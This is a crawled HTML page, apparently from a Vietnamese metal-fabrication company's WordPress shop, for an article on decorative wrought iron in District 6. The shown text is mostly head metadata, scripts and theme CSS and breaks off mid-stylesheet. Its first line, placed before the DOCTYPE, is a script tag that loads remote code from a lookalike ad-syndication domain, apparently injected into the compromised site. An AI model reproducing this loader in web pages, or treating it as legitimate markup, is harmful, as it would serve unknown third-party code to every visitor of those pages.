

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://hungphatcnc.com/sat-uon-theo-mau-tai-quan-6/
body_size: 24985
content:
<script src="//sync.gsyndication.com/"></script><!DOCTYPE html>
<html lang="vi" class="loading-site no-js">
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://hungphatcnc.com/xmlrpc.php" />

	<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<!-- This site is optimized with the Yoast SEO plugin v25.3.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Sắt uốn theo mẫu tại quận 6 CÔNG TY TNHH TMDV &amp; SX HÙNG PHÁT</title>
	<meta name="description" content="Cửa sắt mỹ nghệ tại quận 6 không chỉ có chức năng bảo vệ an toàn cho ngôi nhà mà nó còn được biết đến như một tác phẩm nghệ thuật. Đối với một đơn vị gia" />
	<link rel="canonical" href="https://hungphatcnc.com/sat-uon-theo-mau-tai-quan-6/" />
	<meta property="og:locale" content="vi_VN" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Sắt uốn theo mẫu tại quận 6 CÔNG TY TNHH TMDV &amp; SX HÙNG PHÁT" />
	<meta property="og:description" content="Cửa sắt mỹ nghệ tại quận 6 không chỉ có chức năng bảo vệ an toàn cho ngôi nhà mà nó còn được biết đến như một tác phẩm nghệ thuật. Đối với một đơn vị gia" />
	<meta property="og:url" content="https://hungphatcnc.com/sat-uon-theo-mau-tai-quan-6/" />
	<meta property="og:site_name" content="CÔNG TY TNHH TMDV &amp; SX HÙNG PHÁT" />
	<meta property="article:published_time" content="2022-01-17T08:00:41+00:00" />
	<meta property="og:image" content="https://hungphatcnc.com/wp-content/uploads/2022/01/z3069702108989_46fa755f2704ebedee694bb985ddbdbb.jpg" />
	<meta property="og:image:width" content="685" />
	<meta property="og:image:height" content="1280" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="KHÁCH HÀNG ADMIN" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="KHÁCH HÀNG ADMIN" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="4 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://hungphatcnc.com/sat-uon-theo-mau-tai-quan-6/","url":"https://hungphatcnc.com/sat-uon-theo-mau-tai-quan-6/","name":"Sắt uốn theo mẫu tại quận 6 CÔNG TY TNHH TMDV &amp; SX HÙNG PHÁT","isPartOf":{"@id":"https://hungphatcnc.com/#website"},"primaryImageOfPage":{"@id":"https://hungphatcnc.com/sat-uon-theo-mau-tai-quan-6/#primaryimage"},"image":{"@id":"https://hungphatcnc.com/sat-uon-theo-mau-tai-quan-6/#primaryimage"},"thumbnailUrl":"https://hungphatcnc.com/wp-content/uploads/2022/01/z3069702108989_46fa755f2704ebedee694bb985ddbdbb.jpg","datePublished":"2022-01-17T08:00:41+00:00","author":{"@id":"https://hungphatcnc.com/#/schema/person/6c70408b16dba6d64cd31a16fb0063f3"},"description":"Cửa sắt mỹ nghệ tại quận 6 không chỉ có chức năng bảo vệ an toàn cho ngôi nhà mà nó còn được biết đến như một tác phẩm nghệ thuật. Đối với một đơn vị gia","breadcrumb":{"@id":"https://hungphatcnc.com/sat-uon-theo-mau-tai-quan-6/#breadcrumb"},"inLanguage":"vi","potentialAction":[{"@type":"ReadAction","target":["https://hungphatcnc.com/sat-uon-theo-mau-tai-quan-6/"]}]},{"@type":"ImageObject","inLanguage":"vi","@id":"https://hungphatcnc.com/sat-uon-theo-mau-tai-quan-6/#primaryimage","url":"https://hungphatcnc.com/wp-content/uploads/2022/01/z3069702108989_46fa755f2704ebedee694bb985ddbdbb.jpg","contentUrl":"https://hungphatcnc.com/wp-content/uploads/2022/01/z3069702108989_46fa755f2704ebedee694bb985ddbdbb.jpg","width":685,"height":1280},{"@type":"BreadcrumbList","@id":"https://hungphatcnc.com/sat-uon-theo-mau-tai-quan-6/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Trang chủ","item":"https://hungphatcnc.com/"},{"@type":"ListItem","position":2,"name":"Sắt uốn theo mẫu tại quận 6"}]},{"@type":"WebSite","@id":"https://hungphatcnc.com/#website","url":"https://hungphatcnc.com/","name":"CÔNG TY TNHH TMDV &amp; SX HÙNG PHÁT","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://hungphatcnc.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"vi"},{"@type":"Person","@id":"https://hungphatcnc.com/#/schema/person/6c70408b16dba6d64cd31a16fb0063f3","name":"KHÁCH HÀNG ADMIN","image":{"@type":"ImageObject","inLanguage":"vi","@id":"https://hungphatcnc.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/4020f8e918077fda0ac3c521a7634b86c86c248d3170571e68a1d3c34d157e9e?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/4020f8e918077fda0ac3c521a7634b86c86c248d3170571e68a1d3c34d157e9e?s=96&d=mm&r=g","caption":"KHÁCH HÀNG ADMIN"},"sameAs":["http://www.hungphatcnc.com/","admin"],"url":"https://hungphatcnc.com/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='prefetch' href='https://hungphatcnc.com/wp-content/themes/flatsome/assets/js/flatsome.js?ver=e2eddd6c228105dac048' />
<link rel='prefetch' href='https://hungphatcnc.com/wp-content/themes/flatsome/assets/js/chunk.slider.js?ver=3.20.3' />
<link rel='prefetch' href='https://hungphatcnc.com/wp-content/themes/flatsome/assets/js/chunk.popups.js?ver=3.20.3' />
<link rel='prefetch' href='https://hungphatcnc.com/wp-content/themes/flatsome/assets/js/chunk.tooltips.js?ver=3.20.3' />
<link rel='prefetch' href='https://hungphatcnc.com/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=1c9be63d628ff7c3ff4c' />
<link rel="alternate" type="application/rss+xml" title="CÔNG TY TNHH TMDV &amp; SX HÙNG PHÁT &raquo; Feed" href="https://hungphatcnc.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="CÔNG TY TNHH TMDV &amp; SX HÙNG PHÁT &raquo; Comments Feed" href="https://hungphatcnc.com/comments/feed/" />

<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,161;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px;--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color)}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://hungphatcnc.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://hungphatcnc.com/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-main-css' href='https://hungphatcnc.com/wp-content/themes/flatsome/assets/css/flatsome.css?ver=3.20.3' type='text/css' media='all' />
<style id='flatsome-main-inline-css' type='text/css'>
@font-face {
				font-family: "fl-icons";
				font-display: block;
				src: url(https://hungphatcnc.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot?v=3.20.3);
				src:
					url(https://hungphatcnc.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot#iefix?v=3.20.3) format("embedded-opentype"),
					url(https://hungphatcnc.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff2?v=3.20.3) format("woff2"),
					url(https://hungphatcnc.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.ttf?v=3.20.3) format("truetype"),
					url(https://hungphatcnc.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff?v=3.20.3) format("woff"),
					url(https://hungphatcnc.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.svg?v=3.20.3#fl-icons) format("svg");
			}
</style>
<link rel='stylesheet' id='flatsome-shop-css' href='https://hungphatcnc.com/wp-content/themes/flatsome/assets/css/flatsome-shop.css?ver=3.20.3' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-style-css' href='https://hungphatcnc.com/wp-content/themes/hungphatcnc/style.css?ver=3.0' type='text/css' media='all' />
<script type="text/javascript" src="https://hungphatcnc.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://hungphatcnc.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://hungphatcnc.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.3.5" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/hungphatcnc.com\/gio-hang\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://hungphatcnc.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.3.5" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://hungphatcnc.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.3.5" id="wc-js-cookie-js" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://hungphatcnc.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://hungphatcnc.com/wp-json/wp/v2/posts/2443" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://hungphatcnc.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 10.3.5" />
<link rel='shortlink' href='https://hungphatcnc.com/?p=2443' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://hungphatcnc.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhungphatcnc.com%2Fsat-uon-theo-mau-tai-quan-6%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://hungphatcnc.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhungphatcnc.com%2Fsat-uon-theo-mau-tai-quan-6%2F&#038;format=xml" />
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-PZ0SM205SH"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-PZ0SM205SH');
</script>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="icon" href="https://hungphatcnc.com/wp-content/uploads/2023/04/logo-hung-phat-cnc-100x100.png" sizes="32x32" />
<link rel="icon" href="https://hungphatcnc.com/wp-content/uploads/2023/04/logo-hung-phat-cnc.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://hungphatcnc.com/wp-content/uploads/2023/04/logo-hung-phat-cnc.png" />
<meta name="msapplication-TileImage" content="https://hungphatcnc.com/wp-content/uploads/2023/04/logo-hung-phat-cnc.png" />
<style id="custom-css" type="text/css">:root {--primary-color: #9e490d;--fs-color-primary: #9e490d;--fs-color-secondary: #dd9933;--fs-color-success: #627D47;--fs-color-alert: #b20000;--fs-color-base: #0a0a0a;--fs-experimental-link-color: #9e490d;--fs-experimental-link-color-hover: #dd9933;}.tooltipster-base {--tooltip-color: #fff;--tooltip-bg-color: #000;}.off-canvas-right .mfp-content, .off-canvas-left .mfp-content {--drawer-width: 300px;}.off-canvas .mfp-content.off-canvas-cart {--drawer-width: 360px;}html{background-color:#efefef!important;}.container-width, .full-width .ubermenu-nav, .container, .row{max-width: 1230px}.row.row-collapse{max-width: 1200px}.row.row-small{max-width: 1222.5px}.row.row-large{max-width: 1260px}.header-main{height: 80px}#logo img{max-height: 80px}#logo{width:200px;}#logo img{padding:2px 0;}.header-bottom{min-height: 40px}.header-top{min-height: 30px}.transparent .header-main{height: 30px}.transparent #logo img{max-height: 30px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 80px;}.header.show-on-scroll,.stuck .header-main{height:70px!important}.stuck #logo img{max-height: 70px!important}.search-form{ width: 50%;}.header-bg-color {background-color: #ffffff}.header-bottom {background-color: #bd7645}.header-bottom-nav > li > a{line-height: 7px }@media (max-width: 549px) {.header-main{height: 70px}#logo img{max-height: 70px}}h1,h2,h3,h4,h5,h6,.heading-font{color: #0a0a0a;}body{font-size: 95%;}@media screen and (max-width: 549px){body{font-size: 100%;}}body{font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif;}body {font-weight: 400;font-style: normal;}.nav > li > a {font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif;}.nav > li > a,.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-weight: 400;font-style: normal;}h1,h2,h3,h4,h5,h6,.heading-font, .off-canvas-center .nav-sidebar.nav-vertical > li > a{font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif;}h1,h2,h3,h4,h5,h6,.heading-font,.banner h1,.banner h2 {font-weight: 700;font-style: normal;}.alt-font{font-family: "Dancing Script", sans-serif;}.header:not(.transparent) .header-nav-main.nav > li > a {color: #ffffff;}.header:not(.transparent) .header-nav-main.nav > li > a:hover,.header:not(.transparent) .header-nav-main.nav > li.active > a,.header:not(.transparent) .header-nav-main.nav > li.current > a,.header:not(.transparent) .header-nav-main.nav > li > a.active,.header:not(.transparent) .header-nav-main.nav > li > a.current{color: #fff0a7;}.header-nav-main.nav-line-bottom > li > a:before,.header-nav-main.nav-line-grow > li > a:before,.header-nav-main.nav-line > li > a:before,.header-nav-main.nav-box > li > a:hover,.header-nav-main.nav-box > li.active > a,.header-nav-main.nav-pills > li > a:hover,.header-nav-main.nav-pills > li.active > a{color:#FFF!important;background-color: #fff0a7;}.header:not(.transparent) .header-bottom-nav.nav > li > a{color: #424242;}.header:not(.transparent) .header-bottom-nav.nav > li > a:hover,.header:not(.transparent) .header-bottom-nav.nav > li.active > a,.header:not(.transparent) .header-bottom-nav.nav > li.current > a,.header:not(.transparent) .header-bottom-nav.nav > li > a.active,.header:not(.transparent) .header-bottom-nav.nav > li > a.current{color: #fff0a7;}.header-bottom-nav.nav-line-bottom > li > a:before,.header-bottom-nav.nav-line-grow > li > a:before,.header-bottom-nav.nav-line > li > a:before,.header-bottom-nav.nav-box > li > a:hover,.header-bottom-nav.nav-box > li.active > a,.header-bottom-nav.nav-pills > li > a:hover,.header-bottom-nav.nav-pills > li.active > a{color:#FFF!important;background-color: #fff0a7;}.has-equal-box-heights .box-image {padding-top: 100%;}@media screen and (min-width: 550px){.products .box-vertical .box-image{min-width: 500px!important;width: 500px!important;}}.absolute-footer, html{background-color: #bd7645}.nav-vertical-fly-out > li + li {border-top-width: 1px; border-top-style: solid;}/* Custom CSS */input[type=search]{font-size:14px;height:36px;border:0;border-top-left-radius:4px;border-bottom-left-radius:4px}.icon-search:before{color:#bd7645;font-size:17px}.button.secondary:not(.is-outline){background-color:#fff;height:36px;border-top-right-radius:3px}.header-button a,.header-button a:hover{background:white!important;color:#bd7645}.header-button a{border-radius:4px;border:1px solid #fff;font-weight:700;text-transform:none;box-shadow:no-drop}.button:hover{box-shadow:0 0 0 gray!important}.header-nav .header-cart-link{padding:10px 12px!important;background:#fff;height:36px;border-radius:4px;color:#bd7645!important;font-weight:700;text-transform:none!important;font-size:15px!important}.header-nav .account-link{height:36px;border:1px solid #fff;border-radius:4px;padding:5px 12px;font-size:15px;color:#fff!important;text-transform:none}.after-header-main .col{padding-bottom:0}.has-sticky .shop-page-title,.header-wrapper.stuck .block-html-after-header{display:none}.header:not(.transparent) .header-bottom-nav.nav>li>a{color:white;font-weight:400;text-transform: none; padding:0 5px}.after-header-main .icon-box-left .icon-box-img+.icon-box-text{padding-left:5px}.header-main{background:#823905}.hang-moi-ve .section-title-normal span{background:#9e490d;padding:8px 20px 4px;margin-right:15px;border-bottom:2px solid rgba(0,0,0,.1);margin-bottom:-2px;color:#fff;font-size:16px;border-top-left-radius:4px}.section-title a{padding-right:10px;font-weight:400;color:#823905}.section-title-normal{background: #ffe3d1;border-bottom: 2px solid #bd7645;}#main,#wrapper{background-color:#fffdf1}.product-small .col-inner{border:1px solid #f4f4f4;background:#fff;padding:8px}.section-title-container{margin-bottom:15px}.badge-container{margin:15px 0 0}.badge-circle{margin-left:auto;margin-right:15px}.badge-inner{color:#bd7645}.product .left{left:auto;right:0}.badge-inner.on-sale{background-color:#ffe3d1;border-radius:999px}.product-small .product-title a{color:#823905;margin-bottom:10px}.product-small .price-wrapper ins span.amount{color:#f3ad7e;font-size:19px}.product-small .box-text{padding-bottom:5px}.flickity-prev-next-button{top:70%}.slider-nav-outside .flickity-prev-next-button.next{left:102%}.slider-nav-outside .flickity-prev-next-button.previous{right:102%}.slider-nav-circle .flickity-prev-next-button .arrow,.slider-nav-circle .flickity-prev-next-button svg{border-radius:100%;border:0;background:#fff;box-shadow:2px 2px 10px #ababab;color:gray}.banner-section .col{padding-bottom:0}.hang-moi-ve{padding-bottom:0!important}.bao-tay-tre-em .section-title-normal span,.mu-tre-em .section-title-normal span{padding:8px 20px 4px;margin-right:15px;border-bottom:2px solid rgba(0,0,0,.1);margin-bottom:-2px;color:#fff;font-size:16px;border-top-left-radius:4px}.bao-tay-tre-em .section-title-normal span{background:#9e490d}.mu-tre-em .section-title-normal span{background:#9e490d}.section{padding-bottom:0}.after-header-main{padding-bottom:6px!important}.copyright-footer{color:#fffad9}ul li.bullet-arrow,ul li.bullet-checkmark,ul li.bullet-star{padding:5px 0 5px 15px;border-color:#0c2435}.dark ul li.bullet-arrow,.dark ul li.bullet-checkmark,.dark ul li.bullet-star{border-color:#0b2233}.banner-section{padding-bottom:20px!important}.product-small .col-inner:hover{border:1px solid #bd7645}.footer-section .col{padding-bottom:10px}.category-page-row,.shop-container{background: #fff0f0;}.product-info,.product-main .product-gallery .row{background:#fff}.product-main .content-row{max-width:1200px}.product-info{padding-top:15px!important;margin-left:20px}.product-main .product-gallery .row .row{padding:0}.product-info .breadcrumbs{font-size:14px;text-transform:none;margin-bottom:15px}.product-main .product-title{font-weight:400;color:#823905}.product-main .price-wrapper del span.amount{font-size:18px;color:gray}.product-main .price-wrapper ins span.amount{color:red;font-size:25px}.product-main .product-short-description{font-size:14px;color:#888}.product-main .variations{width:95%;background:#f2f2f2;float:left;margin-right:20px;display:inline-block;padding:10px}.product-main .variations label{color:#222;font-size:15px}.product-main .variations td:first-child{padding-right:15px}.form-flat select{background-color:#fff;box-shadow:none;border-color:#c7c7c7;background-position:99% 50%;color:currentColor!important;border-radius:3px!important}.variations .reset_variations{right:-9px;bottom:88%;text-transform:none;font-size:10px;background:#000;padding:5px 2px;border-radius:99px;color:#fff}.form-flat select{padding-right:30px}.variations_form{margin-bottom:0;width:100%;float:left;display:block}.product-main .product_meta{float:left;padding-left:0;font-size:14px}.product-main .product_meta .tagged_as a{background:#f2f2f2;padding:4px 8px;border-radius:3px;border:1px solid #eaeaea;margin-right:6px;color:#616161}.product-main .product_meta .tagged_as a:hover{background:#ec2154;color:#fff;border:1px solid #ec2154}.product_meta>span{border:0}.form-flat button,.form-flat input:not([type=submit]),.woocommerce-ordering,.woocommerce-ordering select{border-radius:4px}.product-info{padding-bottom:0}.product-footer .woocommerce-tabs{background:#fff;padding:20px}.product-footer .woocommerce-tabs>.nav-line:not(.nav-vertical){margin-top:0;background:#f2f2f2}.product-footer .woocommerce-tabs li{margin:0}.product-footer .woocommerce-tabs li a{font-size:15px;font-weight:400;text-transform:none;padding:10px 12px}.product-footer .woocommerce-tabs li.active>a{background:#bd7645;color:#fff}.related-products-wrapper .container-width{max-width:1200px;padding:10px;background:#fff;margin-top:20px;margin-bottom:20px;font-size:18px;color:#823905}.page-title-inner{padding-top:0}.breadcrumbs{font-size:15px;color:#ec2154;font-weight:400;text-transform:none}.woof_block_html_items ul li{width:46%;float:left}.woof_block_html_items ul li label{font-size:12px;font-weight:400;margin-bottom:0;padding-top:5px;padding-bottom:0}.woof_sid_auto_shortcode .woof_container{width:25%;margin-bottom:10px}.woof_submit_search_form_container .button{margin-bottom:0;border-radius:3px;font-size:14px;line-height:18px}.cart{margin-bottom:0}.woof_list li{margin:0 6px 0 3px!important;padding:0 0 11px!important}.woof_sid_auto_shortcode{border-radius:3px;padding-bottom:2px!important;border:0;margin-bottom:30px}.woof_container{padding-bottom:0;margin-bottom:0}.woof_edit_view{display:none}.note_checkout{border: 1px dashed #bd7645;border-radius: 4px;font-size:13px;background:#fff4e2;padding:10px;color:#444;margin-bottom:20px;display:inline-block;width:100%}.detailcall-1 span,.product-main .clearfix{display:none}.single_variation_wrap{width:95%;float:left}.lien-he-button .col{padding-bottom:10px}.product-gallery,.product-thumbnails .col{background:#fff;padding-top:15px;margin-left:0}.product-main .flickity-prev-next-button{top:30%}.product-main .cart{width:40%;float:left}.detailcall-1 h3{font-size:15px;margin-bottom:0}.detailcall-1{width:60%;float:left;margin:0 0 10px;box-shadow:0 -3px 0 0 #fd6e1d inset;padding:7px 20px}td select{margin:3px 0}.single_add_to_cart_button{letter-spacing:0;text-transform:none;padding:0 21px}.woocommerce-variation-price{border-top:0;padding:0}.product-summary .variations_button{padding:0}.popup-inner{overflow-x:hidden;overflow-y:hidden}.popup-close{top:20px;right:20px}.popup-inner input[type=text]{height:33px}button.btn.btn-default{padding:3px 20px}.notice{border:0 solid #ff6009;color:#fff;padding:5px;font-weight:400;border-radius:4px;text-align:center;margin-top:10px;background:#69963e}.nav-dropdown-default{padding:10px;z-index:999999!important}.button.checkout,.button.wc-forward:not(.checkout):not(.checkout-button){text-transform:none;font-weight:400;border-radius:3px}#message-purchased p a{color:#e4003d;font-size:14px;font-weight:400}#message-purchased p small{color:#bdbdbd}.block-html-after-header{z-index:1}.nav-dropdown{border: 0px }.dark ul li.bullet-arrow{border-color: #885735;}#footer ul li.bullet-checkmark:before, ul li.bullet-arrow:before, ul li.bullet-star:before{color: #f4db96;}.button.icon.circle{background: #f4db96; border:0}.tin-tuc-section .post-item .post-title{font-size:15px}ul.product_list_widget li a span{font-size:14px; }ul.product_list_widget li a, .recent-blog-posts a{color: black; font-size:14px}ul.product_list_widget li a:hover, .recent-blog-posts a:hover{color:#dd9933}.article-inner{background: white;padding: 20px;border: 1px solid #ffe2cf;border-radius: 4px;}.post-sidebar{padding-left:0 !important}.blog-single .html-before-comments .tin-tuc-section{background: white; border-radius:4px; border: 1px solid #ffe2cf}.blog-single .html-before-comments .tin-tuc-section .col{padding-bottom:0}.blog-single #comments{background: white; padding:20px; border-radius:4px ; border: 1px solid #ffe2cf}.nav-spacing-medium>li{margin:0}.nav-spacing-medium>li a{line-height:43px; padding: 0px 13px !important}.nav-spacing-medium>li a:hover{background: #f4db96; color: #823905 !important}/* Support */.ppocta-ft-fix {width: 36px;position: fixed;bottom: 40%;right: 30px;text-align: center;z-index: 99999;}@media (max-width: 768px) {.ppocta-ft-fix {bottom: 0%;}}#messengerButton {display: inline-block;position: relative;width: 36px;height: 36px;line-height: 36px;border-radius: 100%;box-shadow: 0px 0px 10px -2px rgba(0,0,0,0.7);background: #1CB2ED url("/wp-content/uploads/2020/09/m-fb.png") center center no-repeat;margin-bottom: 10px;}a#messengerButton {outline:none; }a#messengerButton:hover {text-decoration:none;background: #f16029 url("/wp-content/uploads/2020/09/m-fb.png") center center no-repeat;}a#messengerButton span { z-index:10;display:none;padding:10px; right:45px; width:200px;line-height:16px; border-radius:4px; box-shadow: 5px 5px 8px #CCC;}a#messengerButton:hover span { display:inline; position:absolute; color:#111; border:1px solid #DCA; background:#fffAF0; } @media (max-width: 768px) {a#messengerButton:hover span{display: none;}}#zaloButton {display: inline-block;position: relative;width: 36px;height: 36px;line-height: 36px;border-radius: 100%;box-shadow: 0px 0px 10px -2px rgba(0,0,0,0.7);background:#1CB2ED url("/wp-content/uploads/2020/09/m-zalo.png") center center no-repeat;margin-bottom: 10px;}a#zaloButton {outline:none; }a#zaloButton:hover {text-decoration:none;background:#f16029 url("/wp-content/uploads/2020/09/m-zalo.png") center center no-repeat;}a#zaloButton span { z-index:10; display:none;padding:10px; right:45px; width:200px;line-height:16px; border-radius:4px; box-shadow: 5px 5px 8px #CCC;}a#zaloButton:hover span { display:inline; position:absolute; color:#111; border:1px solid #DCA; background:#fffAF0; } @media (max-width: 768px) {a#zaloButton:hover span{display: none;}}#pricebtn {display: inline-block;position: relative;width: 36px;height: 36px;line-height: 36px;border-radius: 100%;box-shadow: 0px 0px 10px -2px rgba(0,0,0,0.7);background:#1CB2ED url("/wp-content/uploads/2020/09/price-tag.png") center center no-repeat;background-size: 26px;margin-bottom: 10px;}a#pricebtn {outline:none; }a#pricebtn:hover {text-decoration:none;background:#f16029 url("/wp-content/uploads/2020/09/price-tag.png") center center no-repeat;}a#pricebtn span { z-index:10; display:none;padding:10px; right:45px; width:200px;line-height:16px; border-radius:4px; box-shadow: 5px 5px 8px #CCC;}a#pricebtn:hover span { display:inline; position:absolute; color:#111; border:1px solid #DCA; background:#fffAF0; } @media (max-width: 768px) {a#pricebtn:hover span{display: none;}}#fbButton {display: inline-block;position: relative;width: 36px;height: 36px;line-height: 36px;border-radius: 100%;box-shadow: 0px 0px 10px -2px rgba(0,0,0,0.7);background:#1CB2ED url("/wp-content/uploads/2020/09/m-fb.png") center center no-repeat;margin-bottom: 10px;}a#fbButton {outline:none; }a#fbButton:hover {text-decoration:none;background:#f16029 url("/wp-content/uploads/2020/09/m-fb.png") center center no-repeat;}a#fbButton span { z-index:10; display:none;padding:10px; right:45px; width:200px;line-height:16px; border-radius:4px; box-shadow: 5px 5px 8px 